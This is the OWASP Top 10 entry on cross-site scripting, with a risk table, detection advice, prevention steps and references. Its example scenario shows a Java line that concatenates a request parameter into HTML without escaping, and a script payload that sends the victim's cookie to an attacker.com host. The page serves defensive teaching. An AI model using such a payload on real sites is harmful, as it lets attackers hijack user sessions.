 A3 Cross-Site Scripting (XSS)

Threat Agents

Attack Vectors

Security Weakness

Technical Impacts

Business Impacts

| ? | Exploitability AVERAGE | Prevalence VERY WIDESPREAD | Detectability EASY | Impact MODERATE | ? |
|---|---|---|---|---|---|
| Consider anyone who can send untrusted data to the system, including external users, internal users, and administrators. | Attacker sends text-based attack scripts that exploit the interpreter in the browser. Almost any source of data can be an attack vector, including internal sources such as data from the database. | XSS is the most prevalent web application security flaw. XSS flaws occur when an application includes user supplied data in a page sent to the browser without properly validating or escaping that content. There are three known types of XSS flaws: 1) Stored, 2) Reflected, and 3) DOM based XSS. Detection of most XSS flaws is fairly easy via testing or code analysis. | | Attackers can execute scripts in a victim's browser to hijack user sessions, deface web sites, insert hostile content, redirect users, hijack the user's browser using malware, etc. | Consider the business value of the affected system and all the data it processes. Also consider the business impact of public exposure of the vulnerability. |

Am I Vulnerable to XSS?

You need to ensure that all user supplied input sent back to the browser is properly escaped before it is included in the output page, or it is verified to be safe via input validation. Proper output encoding ensures that such input is always treated as text in the browser, rather than active content. If AJAX is being used to dynamically update the page, you should try to use safe JavaScript APIs. For unsafe JavaScript APIs, encoding or validation must be used.

Automated tools can find some XSS problems automatically. However, each application builds output pages differently and uses different browser side interpreters such as JavaScript, ActiveX, Flash, and Silverlight, which makes automated detection difficult. Therefore, complete coverage requires a combination of manual code review and pen testing, in addition to automated approaches.

Web 2.0 technologies, such as AJAX, make XSS much more difficult to detect via automated tools.

How Do I Prevent XSS?

Preventing XSS requires keeping untrusted data separate from active browser content.

1. The preferred option is to properly escape all untrusted data based on the HTML context (body, attribute, JavaScript, CSS, or URL) that the data will be placed into. See the OWASP XSS Prevention Cheat Sheet for details on the required data escaping techniques.

2. Positive or "whitelist" input validation is also recommended as it helps protect against XSS, but is not a complete defense as many applications require special characters in their input. Such validation should, as much as possible, validate the length, characters, format, and business rules on that data before accepting the input.

3. For rich content, consider auto-sanitization libraries like OWASP's AntiSamy.

Example Attack Scenario

The application uses untrusted data in the construction of the following HTML snippet without validation or escaping:

(String) page += "<input name='creditcard' type='TEXT' value='" + request.getParameter("CC") + "'>";

The attacker modifies the 'CC' parameter in their browser to:

'><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi? foo='+document.cookie</script>'.

This causes the victim's session ID to be sent to the attacker's website, allowing the attacker to hijack the user's current session.

Note that attackers can also use XSS to defeat any automated CSRF defense the application might employ. See A8 for info on CSRF.

References

OWASP

• OWASP XSS Prevention Cheat Sheet
• OWASP DOM based XSS Prevention Cheat Sheet
• OWASP Cross-Site Scripting Article
• ESAPI Encoder API
• ASVS: Output Encoding/Escaping Requirements (V6)
• OWASP AntiSamy: Sanitization Library
• Testing Guide: 1st 3 Chapters on Data Validation Testing
• OWASP Code Review Guide: Chapter on XSS Review
• OWASP XSS Filter Evasion Cheat Sheet

External

• CWE Entry 79 on Cross-Site Scripting